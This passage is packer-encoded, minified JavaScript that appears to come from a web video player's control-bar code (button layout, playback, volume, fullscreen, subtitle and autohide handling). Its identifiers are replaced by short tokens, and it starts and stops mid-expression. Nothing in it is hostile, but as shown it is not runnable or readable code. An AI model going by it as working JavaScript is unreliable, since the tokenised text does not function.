2e=J;if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("lJ")==1){if(!o.eV&&!o.af){2e=G;hO=J}F{if(!hO){am-=U.g("Y")+U.s("4B")+U.s("5f");hO=G}}}}if(k5(U)){2e=G}if(!2e){5N.1a+=U.g("Y")/2+U.s("4B");x=5N.1a;5N.1a+=U.g("Y")/2+U.s("5f")}F{x=5N.1a}}}}}}O x};H.ML=E(){pL()};H.Nl=E(){pL()};E pL(){if(o.hJ){1V Cq==\'E\'?o.2u=1y Cq():\'\'}}E Cx(U){B Y=o.2h&&v.1F.l3==0?o.aD:o.3d;B 1b=o.4N;B bt=0;if(U!=bg){bt=Y/2+U.s("4B")-U.s("5f")}B fC=1b/2;B Co=U.g("Y");B pM=U.g("1b");B 1o=U.s("1o");if(1o.K("5B")>-1){bt=o.3d/2+U.s("4B")-U.s("5f")}if(1o.K("1d")==0){fC=pM/2+(U.s("MG")*o.4N/100)}if(1o.K("2H")==0){fC=o.4N-(U==bg?pM:pM/2)-(U.s("MJ")*o.4N/100)}if(1o.K("2a")>-1){bt=o.3d-Co/2+U.s("4B")-U.s("5f")-(U.s("XH")*o.3d/100)}if(1o.K("1a")>-1){bt=Co/2+U.s("4B")-U.s("5f")+(U.s("rA")*o.3d/100)}if(1o=="ep"){bt=-o.zq/2+(U.s("rA")*o.zq/100)+U.s("4B")-U.s("5f");fC=-o.qr/2-(U.s("MJ")*o.qr/100)+(U.s("MG")*o.qr/100)}if(1o.K("S")>-1){B cx=MF(U);bt=(bg?(bg.c()?5E(bg.c().iJ):0):0)+cx;if(1o=="S-2a"){bt+=am}if(v.1F.1o=="1d"){fC=v.1F.h/2-(v.fe<0?v.fe:0)}F{fC=1b-v.1F.h/2}}O{x:bt,y:fC+U.s("9u")-U.s("f5")}}E 3b(ME){B w=o.2h&&v.1F.l3==0?o.aD:o.3d;B h=o.4N;L(bg.c(),{\'1d\':(v.1F.1o=="1d"?0:o.4N-v.1F.h)-v.fe});bg.2p("y0",(o.4N-v.1F.h-v.fe));if(v.1F.l3==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2K-1a\':0});bg.2p("w",w);if(o.2h){L(bg.c(),{\'1a\':\'50%\',\'2K-1a\':-w/2})}}5N={"1a":v.1F.pQ*1,"2a":(bg.g("w")-v.1F.pQ*1)};B Cf=J;if(!bg.g("1B")){bg.2p("2m",G);Cf=G}B 1k;X(B i=0;i<gJ.R;i++){1k=gJ[i];if(b[1k]){B cc=Cx(b[1k]);if(cc){if(b[1k].s("6G")=="1o"){if(I(o.8q[1k])){o.8q[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}b[1k].2p("x0",cc.x);b[1k].2p("y0",cc.y);if(b[1k].s("3A")==1&&!b[1k].g("1B")&&!ME){yh(b[1k])}F{L(b[1k].c(),{"1o":"2c","1a":b[1k].g("x0"),"1d":b[1k].g("y0")})}}}}if(Cf){bg.2p("2m",J)}am=0;X(1k in b){if(b.2t(1k)){if(b[1k].s("1o")=="S-2a"&&b[1k].g("1l")!="2Z"&&am>-1){am=5N.2a-5N.1a}if(b[1k].g("1l")=="2Z"&&bg){B fx;if(b[1k].s("XI")==1){fx=b[1k].s("w")}F{if(b[1k].s("1o").K("S")>-1){fx=5N.2a-5N.1a-b[1k].s("4B")-b[1k].s("5f");L(b[1k].c(),{"1a":(5E(bg.c().iJ)+5N.1a+b[1k].s("4B")+fx/2)});am=-1}F{fx=bg.g("w")-b[1k].s("4B")-b[1k].s("5f");L(b[1k].c(),{"1a":(5E(bg.c().iJ)+b[1k].s("4B")+fx/2)})}}b[1k].2p("x0",b[1k].g("x"));b[1k].3b(fx)}}}if(1m){l0(1m)}if(1c){l0(1c)}if(n8||o.2h||mQ!=am){4O()}}E yh(b){B 1a=0;B 1d=0;if(b.s("1o").K("2a")>-1&&b.s("1o").K("S")==-1){1a=o.3d+b.g("Y")+10}if(b.s("1o").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1o").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1o").K("2H")>-1||b.s("1o").K("S")>-1){1d=o.4N+b.g("1b")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E l0(x){B 1d=-3H;x.kE();B y=o.4N-v.1F.h*(x.s("1o").K("1d")>-1?1:2);if(x==1c&&v.t9==1){y=o.4N}B iR=y-(o.2h&&!o.1q.2i?(100+x.s("iA")*1):x.s("iA"))-(x==1c&&x.s("iA")*1==0?x.s("9u"):0);iR<100?iR=100:\'\';L(x.c(),{\'6V-1b\':iR});x.co()?L(x.co(),{\'6V-1b\':iR}):\'\';if(x.g("1B")){1d=o.4N/2-x.g("1b")/2+x.s("9u")-x.s("f5");if(x.s("1o").K("1d")>-1){1d=x.s("9u")-x.s("f5")}if(x.s("1o").K("2H")>-1){1d=o.4N-(v.1F.1o!=\'1d\'?v.1F.h:0)-x.g("1b")+x.s("9u")-x.s("f5")}1d<0?1d=0:\'\'}if(x.g("1k")=="1m"&&o.hH){B N6=o.3d-x.g("Y")-x.s("5f");if(o.hH>N6){L(x.c(),{"1o":"2c","2a":x.s("5f"),"1a":"2q","1d":1d})}F{L(x.c(),{"1o":"2c","1a":o.hH,"2a":"2q","1d":(o.pk<1d?o.pk:1d)})}}F{if(x.s("1o").K("2a")>-1){L(x.c(),{"1o":"2c","2a":x.s("5f")-x.s("pJ"),"1a":"2q","1d":1d})}F if(x.s("1o").K("1a")>-1){L(x.c(),{"1o":"2c","1a":x.s("4B"),"2a":"2q","1d":1d})}F{if(x.g("1k")=="1c"&&x.s("4g")==1){L(x.c(),{"1o":"2c","1a":o.3d/2-x.g("Y")/2+x.s("4B")/2-x.s("5f")/2,"1d":1d})}F{B l=o.3d/2-x.g("Y")/2+x.s("4B")-x.s("5f");L(x.c(),{"1o":"2c","1a":(l>0?l:0),"1d":1d})}}}x.b7()};H.i0=E(1k){B U=b[1k];B a=U.g("1l");if(a){B d=1y 4P();o.7S=d.5S();if(a&&a!=""){5m(U);a=="4c"?o.MR=1:\'\';a=="1L"?o.MR=0:\'\'}}};H.CG=E(z,x,y){X(B 1k in b){if(b.2t(1k)){if(b[1k].s(z)==x){b[1k].2p(y?"4F":"2R")}}}};H.vd=E(x,s){B y=8c(s,x);O y};E 5m(U,1E){o.uY=G;nG=U;B a=U.g("1l");if(a=="1L"){o.W.2W();if(o.3e&&v.ND==1){o.W.6Y();v.ND=0}if(v.23.on==1&&v.23.2Q==1&&v.23.CE==1){7U(\'1L\',1)}}F{if(a=="4c"){o.oX=0;o.W.3o();if(v.23.on==1&&v.23.2Q==1&&v.23.CE==1){7U(\'1L\',0)}}if(a=="2e"){o.W.oY()}}if(a=="Cw"){o.W.4i(0,J)}if(a=="2h"){!o.5M?o.W.8w():\'\'}F{if(a=="CD"){o.W.7N()}}if(a=="2Z"){B ld=o.Q.1g();B lt=U.g("2k")*ld;if(v.5h>0){ld-=v.5h;lt=U.g("2k")*ld+v.5h}if(v.Kg>0){if(v.Kg/ld<=1-U.g("2k")){O}}o.W.4i(lt,G);if(o.3X){o.3X.jx(lt,ld);o.3f>0?o.3f=1X:\'\'}}if(a=="1P"){B x=U.g("2k");x<0.XL?x=0:\'\';x>1?x=1:\'\';if(U.s("fK")=="5l"){x=4m(x*o.5H.7k(-1)[0]).BP(1);o.W.d8(x,1)}F{if(o.6f&&v.v6==1){3h.7y("vK",x);if(U.g("2k")>0||o.1q.9V||v.sO==0){3h.CA("l5")}F{3h.7y("l5",1)}}o.W.4D(x)}}if(a=="3V"){if(o.6f&&!o.1q.9V&&v.sO==1){3h.7y("l5",1)}o.W.6t();if(v.23.2Q==1&&v.23.Nt==1){7U(\'3V\',0)}}F{if(a=="7t"){if(o.6f){3h.CA("l5")}o.W.6Y();if(v.23.2Q==1&&v.23.Nt==1){7U(\'3V\',1)}}}if(a.K("1i")==0){U.XM()?U.mk():U.On()}if(a=="lI"){o.Q.Bn()}if(a=="1M+"){o.Q.fg(0.1)}if(a=="1M-"){o.Q.fg(-0.1)}if(a=="1M"){o.Q.fg(0)}if(a=="6n"){4T("yn");U.2p("Ax",1);U.2p("gK",1)}if(a=="2u"){js("2u");BY()}if(a=="1m"){o.hH=1X;if(1m){if(!1m.g("1B")){1m.1B()}F{1m.1u()}}}if(a=="1c"){if(o.hX==a){O}if(I(v.1c)){if(1c.g("1B")){1c.1u()}F{1J(E(){1c.1B()},100)}}}if(a=="7V"){o.S.cL()}if(a=="eX"){o.S.fQ()}if(a=="4Y"){if(U.s("h5")==1&&U.s("3C")!=""){B x=4n(U.s("3C"));if(o.hX==a+x){O}if(x.K(\'{1i}\')>-1){x=x.1t(\'{1i}\',(I(o.3X)?o.3X.bj().t:o.Q.1i()))}if(x.K(\'{2A}\')>-1){x=x.1t(\'{2A}\',o.Q.d5())}if(x.K(\'{29}\')>-1){x=x.1t(\'{29}\',v.29.1t(/,/ig," "))}if(x=="6H"){o.Q.gs()}if(x.K(\'62\')==0){if(U.s("62")>0){o.W.4i(U.s("62"))}}if(x.K(\'XO\')==0){if(o.hU){o.hU.XP()}}if(x=="XQ"){o.W.4i(U.s("rA")*o.Q.1g()/100);!o.1L?o.W.2W():\'\'}U.s("Nj")==1?o.W.3o():\'\';B y=x.2E(",");if(x.K("3S:")==0){B z=x.1z(4).2E(";");X(B i=0;i<z.R;i++){y=z[i].2E(",");if(y.R>1){if(y[0]==\'4G\'){if(v.23.2Q==1&&v.23.XR==1){7U(\'4G\',y[1]>0?1:0)}}4T(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?uO():\'\'}F{if(y[0]=="Nh"){B ss=4T(y[0]);if(ss){if(ss.K("2P")>-1){if(v.XS==1){B 4A=1O.1K(\'4A\');4A.6A(\'3c\',ss);L(4A,{1o:"BA",2a:(I(v.pa)?v.pa:20),2H:(I(v.pa)?v.pa:20),Y:0,4R:"Y 0.5s cP-XT(.75,-0.5,0,1.75)"});4A.C.42=Bx;1O.7h.1I(4A);1J(E(){L(4A,{Y:(I(v.OO)?v.OO:4h)})},1);4A.8z=E(){H.5V.3w(H)}}if(v.U7==1){B a=1K("a");a.7x=ss;a.7q=y[0]+".ks";a.2k()}}}F{1h(y[0]+" 2x")}}F{4T(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2n(x.1z(3))}F{2n(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1r:")==0){Bu(x.1z(6),o.Q.1i())}if(x.K("2u:")==0&&o.2u){o.2u.3S(x.1z(6))}if(x.K("BJ:")==0&&o.6U){4T("BJ",x.1z(7))}if(x.K("2Y")==0||x.K("/")==0||x.K("?")==0||x.K("1f:")==0){x.K("1f:")==0?x=x.1z(4):\'\';22.6e(x,U.s("Nd"))}if(x.K("7q")==0){o.W.ph()}if(x=="3S:ae"){o.Q.fD()}}if(x.K("1m#")>-1){if(1m){B si=x.1z(9).2E(",");if(1m.g("1B")&&1m.g("6e")==si[0]){o.hH=1X;o.pk=1X;1m.1u()}F{o.hH=U.g("x")-U.g("Y")/2;o.pk=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1m.1B():\'\';1m.6e(si[i])}1c?1c.Nf():\'\'}}}if(x.K("1m:")>-1&&v.1m.Sx==1){if(!o.5e){o.5e=1y Sz()}if(v.1m.iq==1){if(1E=="5c"){o.5e.1B(x)}F{o.5e.gN(x)}}F{if(!1E){o.5e.gN(x)}}}if(x=="QA"){o.W.hK();o.z7=0;U.2p("2R");B bl=8c("3C","3W");if(bl){bl.2p("2R")}}if(x=="3W"){U.7m("OK");U.s("rS")?22.8Y.7x=4n(U.s("rS")):\'\'}}}};H.29=E(t){B y=J;X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("x6")==1&&o.1L){y=G}if(v[t]==\'\'||y){b[x].2p("2m",J)}F{b[x].2p("2m",G)}b[x].7m(v[t])}}}}C0()};H.N9=E(){C0()};H.C1=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="4Y"){if(b[x].s("1E")=="1G"){b[x].aq()}}}}};E C0(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="4Y"){if(b[x].s("1E")=="1G"){b[x].QI(G)}}}}}E BY(){if(I(o.2u)){o.2u.BZ()}}H.Nq=E(){BY()};H.LM=E(){if(v.29!=\'\'){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="29"){B y=J;if(!b[x].g("1B")){y=G;b[x].2p("2m",G)}b[x].7m(v.29);if(y){b[x].2p("2m",J)}}}}}};H.BV=E(){BN()};E BN(){if(v.aa){if(1V(v.aa)=="3O"){X(B x in v.aa){if(v.aa.2t(x)){iV(x,v.aa[x])}}}}};H.Ny=E(y,z){iV(y,z)};E iV(y,z){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="4Y"&&b[x].s("1E")=="1G"){if(b[x].s("4Z")==y){if(!b[x].g("1B")||b[x].s("3A")==1){b[x].2p("QV");b[x].2p("2m",G)}b[x].iV(z)}}}}};H.5X=E(){3b()};H.NB=E(){3b(G)};H.BT=E(){l0(1m)};H.kE=E(){l0(1c)};H.2W=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1L"){b[x].On()}}}o.7A?o.7A.1u():\'\';if(H.eQ()&&v.1c.kZ==1){H.de()}o.1L=G;4O()};H.3o=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="4c"||b[x].g("1l")=="2e"){b[x].mk()}}}if(1c){if(v.1c.Q2==1&&!1c.6F()){1c.1B()}}o.1L=J;H.aX();4O();if(v.1F.1u==1&&v.1F.ik==1){kY(G)}};H.6t=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="3V"){b[x].On()}H.4D(0)}}4O()};H.6Y=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="7t"){b[x].mk()}}}if(v.1P<0.1){v.1P=0.5;o.W.4D(v.1P)}F{H.4D(v.1P)}4O()};H.4D=E(1P,y){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1P"){if(b[x].s("fK")!="5l"){b[x].7z(1P,1,(y=="no"?y:G))}}if(b[x].g("1l")=="3V"){b[x].AC(1P)}}}4O()};H.8w=E(){B bl=8c("1l","2h");if(bl){bl.On();bl.2p("1M",bl.s("1M"))}4O();n8?1J(4O,4j):\'\';gM()};H.7N=E(){B bl=8c("1l","2h");if(bl){bl.mk()}3b();2V(o.kV);4O()};H.9B=E(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1L"){b[x].y9()}}}};H.wj=E(){4O()};E 4O(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")!="fu"){d0(b[x])}}}d0(bg);if(mQ!=am){mQ=am;3b()}if(v.1F.1u==1&&v.1F.fB==1){ij(!o.ha&&!o.53&&!o.2h&&o.1L&&v.1F.eM!=1&&!o.5M)}};E kX(){B 1B=9g&&v.1F.k9==1;if(!o.1L&&v.1F.1u==1&&v.1F.ik==1){1B=J}if(1B){X(B x in b){if(b.2t(x)){if(b[x].g("1l")!="fu"){d0(b[x],J)}}}L(o.1W,{"4f":"8h"});o.mJ=G;d0(bg,J);if(bg.g("1B")){jZ()}ij(J)}}E kY(){B 1u=o.1L&&v.1F.k9==1&&!o.41;if(o.eP&&v.1F.SN==1){1u=J}if(!o.1L&&v.1F.1u==1&&v.1F.ik==1){1u=G}if(1m){if(1m.g("1B")&&o.BM){1u=J}}if(o.5M){1u=J}if(1u){X(B x in b){if(b.2t(x)){if(b[x].g("1l")!="fu"){d0(b[x],G)}}}d0(bg,G);if(!bg.g("1B")){9g=G;o.Q.Cu();if(o.1L){L(o.1W,{"4f":"1U"});o.mJ=J}}ij(G)}}E gM(){if(v.1F.k9==1){if(v.1F.eM==1&&!o.2h&&!o.c7){}F{2V(o.kV);o.kV=5I(kY,((v.1F.aj>0?v.1F.aj:v.1F.kL)*2j))}}}E d0(U,ea){B 1u=J;B 1B=J;B ec=J;if(v.1F.1u==1){if(!o.ha&&!o.53&&!o.2h&&o.1L&&v.1F.eM!=1&&!o.5M){1u=G;1B=J;ec=G}F{1u=J;1B=G}if(I(ea)&&!o.5M){1u=ea;1B=!1u}if(v.1F.1u==1&&v.1F.fB==1&&(U.s("1o").K("S")==0||U.s("1l")=="2Z")){1u=J;1B=G}if(v.1F.ik==1&&!o.1L){1u=G;1B=J;ec=J}if(v.1F.SP==1&&!o.au&&o.1L){1u=J;1B=G}}F{if(U.s("1u")!=1){1B=G}}if(1B&&!o.mJ){L(o.1W,{"4f":"8h"});o.mJ=G}B a=U.g("1l");if(a=="4Y"&&U.s("1o").K("S")==-1){1u=J;1B=G}if(o.5M){if(a=="2Z"){if(o.Q.1g()==-1){1u=G;1B=J}}}B Cc=J;B hp=k5(U);if(U.s("1u")==1){if(U.s("SQ")==1){if(ec||ea||(o.1L&&!o.53)){!ec&&!ea?\'\':hp=G}}if(U.s("SD")==1){if(o.1L&&!o.53){hp=G}}if(U.s("OE")==1||U.s("Os")==1||U.s("O0")==1){n8=G}}if(hp){1u=G;1B=J}F{!1u?1B=G:\'\'}if(U.s("1l")=="1P"){if(U.s("1u")==1&&U.s("lJ")==1){1u=G;1B=J;if(!ec&&(o.af||o.eV)&&!ea&&U.s("dY")!=1){1u=J;1B=G}F{Cc=G}}}if(o.cZ||(!o.1S&&v.1F.1u==1&&v.1F.xV==1)||(!o.au&&v.1F.1u==1&&v.1F.Lc==1)){if(U.s("1o").K("S")>-1||U.s("1o").K("2H")>-1){1u=G;1B=J}if(v.1F.eM==1&&!o.2h){1u=J;1B=G}}if(1m){if(1m.g("1B")&&v.1m.aB!=1){ec=J;ea=J}}if(1c&&o.3u){if(v.1c.Sl==1){if(o.3u.MC()){O}}}if(a=="2u"){if(I(o.2u)){if(o.2u.6F()){1u=G;1B=J;U.2p("6G","1U")}}}if(a=="1c"||a=="7V"||a=="eX"||U.s("MU")==1){if(1c){if(1c.6F()&&U.s("MU")!=0){1u=G;1B=J;U.2p("6G","1U")}}F{1u=G;1B=J}}if(o.Sg==1){1u=G;1B=J}if(Cc){B cc=Cx(U);if(cc){cc.y>0?U.2p("y0",cc.y):\'\';L(U.c(),{"1o":"2c","1d":U.g("y0")})}}if(1u){bH(U,(Cv?G:J))}if(1B){Ku(U)}if(U==bg){if(!1u&&1B){jZ();4F(8R);9g=J;jT==0?js("ui",1):\'\';jT=1;o.6E&&o.bh?o.6E.1B():\'\'}if(1u&&!1B&&!o.5M){o.Q.Cu();df();2R(8R);9g=G;jT==1?js("ui",0):\'\';jT=0;o.6E&&o.bh?o.6E.1u():\'\'}if(1c){if(v.1c.aB==1&&!1c.6F()){if(1B||o.cZ){if(v.1c.N8==1&&o.2h){}F{if(!1c.g("1B")){if(v.1c.Oh==1){!o.1L?1c.1B():\'\'}F{1c.1B()}}}}F{if(1u&&1c.g("1B")){1c.1u()}}}}}};E k5(U){B x=J;B a=U.g("1l");if(U.s("1u")==1){if(U.s("x6")==1){o.1L?x=G:\'\'}if(U.s("ik")==1){!o.1L?x=G:\'\'}if(U.s("Tv")==1){o.1q.ac?x=G:\'\'}if(U.s("TB")==1){o.1q.2i?x=G:\'\'}if(U.s("Os")==1){if(o.3d>U.s("Ou")){U.2p("dY",1);x=G}F{U.2p("dY",0)}}if(U.s("TY")==1&&!8K){x=G;o.xE=1}if(U.s("OE")==1){if(o.3d<=U.s("OJ")){U.2p("dY",1);x=G}F{U.2p("dY",0)}}if(U.s("U1")==1){o.1S?x=G:\'\'}if(U.s("QC")==1&&U.s("Oe")>0){if(o.Q.1i()>=U.s("Oe")){x=G}}if(U.s("QD")==1&&U.s("Od")>0){if(o.Q.1i()<U.s("Od")){x=G}}if(U.s("TO")==1){if(o.1S||!o.3X||o.Q.6x()){x=G}if(o.3X){if(o.3X.bj().t==0){x=G}}}if(U.s("xV")==1){!o.1S?x=G:\'\'}if(U.s("qp")>0){x=G}if(U.s("TW")==1){if(I(U.s("NL"))){3T[U.s("NL")]?x=G:\'\'}}if(U.s("TU")==1){if(!I(U.s("aa"))){x=G}}if(U.s("TQ")==1){if(I(U.s("NW"))){!3T[U.s("NW")]?x=G:\'\'}}if(U.s("Tc")==1&&o.1q.5K){!o.1S||o.ns?x=G:\'\'}if(U.s("Ts")==1){!o.Q.9k()?x=G:\'\'}if(U.s("T9")==1){!o.Q.6x()?x=G:\'\'}if(U.s("T8")==1){!o.53?x=G:\'\'}if(U.s("T7")==1){!o.2h?x=G:\'\'}if(U.s("O0")==1){o.2h?x=G:\'\'}if(U.s("T0")==1){!o.3e?x=G:\'\'}if(U.s("SY")==1){o.Q.6x()&&o.Q.d5().K("?x8")==-1?x=G:\'\'}if(U.s("Ph")==1){6L(o.2r)?x=G:\'\'}if(U.s("Lc")==1){!o.au?x=G:\'\'}if(U.s("Tf")==1){o.au?x=G:\'\'}if(U.s("Sm")==1){o.nk?x=G:\'\'}if(U.s("Tg")==1){!o.nk?x=G:\'\'}if(U.s("Qe")==1){if(U.g("jv")){x=G}}if(U.s("Th")==1){!o.ab?x=G:\'\'}if(U.s("Ti")==1){o.ab?x=G:\'\'}if(U.s("Td")==1){if(v.4V==1&&v.mI==1){if(o.2F=="3I"&&!I(v.2r)&&v.yu==0){if(!o.1S||o.Q.7I()=="9k"){if(v.2r==\'\'){}F{x=G}}}}}}if(a=="4Y"){B lu=U.s("3C");if(lu){if(lu=="3S:6H"||lu=="6H"){if(!o.6H&&!o.jG){x=G}}if(lu=="3S:ae"){if(!o.ae||(!o.1S&&v.4V==0)){x=G}}if(lu=="3S:Lm"){if(!o.nk){x=G}}if(lu.K("7n")>-1){if(!o.7n){x=G}}if(h4([lu],"62")&&!h4([lu],"js:")){B sk=J;if(I(v.62)){if(!o.hU){1V Ln==\'E\'?o.hU=1y Ln():\'\'}if(o.hU){sk=o.hU.Tr(U)}}!sk?x=G:\'\'}}}if(a=="1c"||a=="7V"||a=="eX"){if(1c){if(1c.6F()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6F()){x=G;o.2F!=\'1Y\'?U.2p("6G","1U"):\'\'}}F{x=G}}if(U.g("1E")=="1G"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2p#4u")){x=G}}if(U.s("4z")==1){B cb=1O.8v("Ta"+v.id);if((o.Q.1g()==0&&o.Q.1i()==0)||!o.5t||!6L(cb)||!o.SV){x=G}}if(U.s("CL")==1){!x?U.2p("CL",1):\'\'}if(a=="1g"){if(o.Q.6x()){x=G}}if(U.g("1k")=="wY"&&o.1q.2i){if(o.cZ&&o.1q.dA){x=G}}O x}E bH(U,xl){if(U.g("1B")){if(o.c7||U.s("6G")=="1U"||xl){U.2p("2m",J)}F{Kv(U)}U.2p("1B",J)}};E Ku(U){if(!U.g("1B")){if(U.s("6G")=="1U"||o.c7){U.2p("2m",G);if(o.c7&&U.g("1k")!=\'bg\'){U.2p("1D",1)}if(U.g("1l")=="1P"){if(o.lK){yh(U)}}}F{KC(U)}if(U.s("1l")=="1P"){o.S.4D(o.3e?0:v.1P)}if(U.s("1l")=="2Z"){o.W.nc()}U.2p("1B",G)}};E Kv(U){ye(U.g("1k"));B 6B="jU|";B 6g="0|";B 1u=1;B a=U.s("6G");B p=U.s("1o");if(a=="1M"){6B+="1M|";6g+="0|"}if(a=="1o"){if(p.K("2a")>-1&&p.K("S")==-1){6B+="x|";6g+=5E(o.3d+U.g("Y"))+"|"}if(p.K("1a")>-1){6B+="x|";6g+=5E(-U.g("Y"))+"|"}if(p.K("1d")>-1){6B+="y|";6g+="0|"+(-U.g("1b"))+"|"}if(p.K("2H")>-1||p.K("S")>-1||p=="ep"){6B+="y|";if(U.g("1l")=="2Z"||U.g("1l")=="1P"){6g+=5E(o.4N+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6g+=5E(o.4N+U.g("1b"))+"|"}}if(p=="5B"){6B+="1M|";6g+="0|"}}B m=1y 5R({"mc":U,"me":U.g("1k"),"1E":6B.1z(0,6B.R-1),"to":6g.1z(0,6g.R-1),"1u":1u})};E KC(U){ye(U.g("1k"));B 6B="";B 6g="";B a=U.s("6G");B p=U.s("1o");if(U.g("1D")!=1){6B="jU|";6g=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1M"){if(U.g("3E")!=U.s("1M")){6B+="1M|";6g+=U.s("1M")+"|"}}if(a=="1o"){if(p=="5B"){if(U.g("3E")!=U.s("1M")){6B+="1M|";6g+=U.s("1M")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6B+="y|";6g+=U.g("y0")+"|"}}F{6B+="x|y|";6g+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6B!=""&&6g!=""){B m=1y 5R({mc:U,me:U.g("1k"),1E:6B.1z(0,6B.R-1),to:6g.1z(0,6g.R-1),1B:1})}F{U.2p("2m",G)}};H.my=E(1k,1E,xl){B 5X=J;B 2e=J;B U=b[1k];B 1l=U.g("1l");B 3C=U.s("3C");if(1E=="5c"){if(o.lK){if(1l=="1P"||1l=="3V"||1l=="7t"){o.af=G;o.eV=G;5X=G;4O();if(v.hY.KD==1){B bl=8c("1l","2Z");if(bl){2R(bl.c())}}}}if(1m&&v.1m.iq==1&&((1l=="1m"||3C.K("KE")==0)||3C.K("1m:")==0)){3a(o.hS);if(!1m.g("1B")||nG!=U){5m(U,1E);o.hX=1l+3C;1J(E(){o.hX=26},4j)}}if(1c&&v.1c.iq==1&&1l=="1c"){3a(o.xd);if(!1c.g("1B")||nG!=U){5m(U,1E);o.hX=1l;1J(E(){o.hX=26},4j)}}}if(1E=="9p"){if(o.lK){if(1l=="1P"||1l=="3V"||1l=="7t"){o.af=J;o.eV=G;1J(E(){if(!o.af){o.eV=J;if(!9g){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1P"){bH(b[x]);3b()}if(b[x].g("1l")=="2Z"){if(v.hY.KD==1){4F(b[x].c())}}}}}}},4j)}}if(1l=="2Z"){o.W.7z(1)}if(v.1m.iq==1&&((1l=="1m"||3C.K("KE")==0)||3C.K("1m:")==0)){3a(o.hS);o.hS=1J(E(){if(!o.41){df(1)}},(v.1m.i4>0?v.1m.i4*2j:2j))}if(1c&&v.1c.iq==1&&1l=="1c"){3a(o.xd);o.xd=1J(E(){if(!o.41){1c.g("1B")?1c.1u(1):\'\'}},(v.1c.i4>0?v.1c.i4*2j:2j))}}if(5X){1J(3b,10)}};H.rI=E(){if(o.5U&&!o.2h&&!o.c7){o.W.5U(J);o.5U=J}if(o.2r){if(v.mO>-1&&6L(o.2r)){L(o.2r,{1D:v.ny})}}if(o.1L&&v.Lr==1&&v.TX!=0){o.W.3o()}if(v.1F.aj>0){3a(o.KG);o.KG=1J(4O,v.1F.aj*2j)}F{4O()}};H.KL=E(){if(o.2r){if(v.mO>-1&&6L(o.2r)){L(o.2r,{1D:v.mO})}}if(!o.1L&&v.Lr==1){o.W.2W()}4O();ij(J)};H.i8=E(bJ,bv){B y;X(B x in b){if(b.2t(x)){y=b[x].g("1l");if(y=="2Z"||y=="1P"){b[x].i8(bJ,bv)}}}};H.vq=E(){if(v.1F.1u==1){if(v.1F.eM==1&&!o.2h){O}if((!o.53||o.1q.2i)&&o.Q.7I()=="an"){o.53=G;4O();o.1q.2i?1J(E(){o.53=J},4j):\'\'}if(v.1F.k9==1){kX();gM()}ij(J)}};H.iu=E(bJ,bv){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="2Z"||b[x].g("1l")=="1P"){b[x].iu(bJ,bv)}}}};H.eT=E(1i,1g,Ma){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="2Z"){b[x].7z(1i,1g,Ma)}if(b[x].g("1l")=="1i"){eI(b[x],1i,1g)}if(b[x].s("OT")==1){b[x].Bn()}if(b[x].s("QN")==1){if(!b[x].g("1B")&&9g){}F if(b[x].g("1B")==k5(b[x])){4O()}}}}};E ij(x){if(v.1F.1u==1){x?df():\'\';if(v.1F.fB==1){if(!o.1L&&v.1F.ik==1){x=G}if(x&&!o.wX){L(o.1F,{"1d":bg.h()})}if(!x&&o.wX){L(o.1F,{"1d":0})}o.wX=x}}}E jZ(){9g=J;o.Q.jZ();if(o.zk){o.zk=J;3b();1J(3b,eD)}}E eI(x,1i,1g){if(v.5h>0){1i-=v.5h;1g-=v.5h}B y=5g(1i);if(x.s("PQ")=="1"){y=5g(1g-1i)}if(x.s("Tz")=="1"){if(x.s("TA")=="1"){y=y+(1g>0?\' \'+2T(x.s("TC"))+\' \'+5g(1g):\'\')}F{1i==0?y=5g(1g):\'\'}}x.7m(y)}H.n0=E(1i,1g){B x=8c("1l","2Z");if(x){x.RO(1i,1g)}};H.mv=E(y){if(o.Q.1g()>0){B x=8c("1l","2Z");if(x){x.mv(y)}}};H.a8=E(){if(!8K){if(v.eZ==1){3a(pX);pX=1J(a8,4j)}F{a8()}}};E a8(){if(!8K){js("jX");8K=G;B x=8c("1l","fu");if(x){x.Pi();if(v.Mp==1&&o.1L){1J(Mg,2j)}}o.xE?4O():\'\'}}E Mg(){if(o.1L&&8K){o.W.9s()}}H.Mn=E(y){X(B x in b){if(x==y){b[x].2p("2R")}}};H.aX=E(1i,1g){3a(pX);if(8K){js("9q");B x=8c("1l","fu");if(x){x.m6();if(v.Mp==1&&o.1L){o.W.ez()}}8K=J;o.xE?4O():\'\'}};H.kg=E(){B x=8c("3C","1P b5");if(x){x.2p("4F");x.7m(2T(\'1P\')+\' 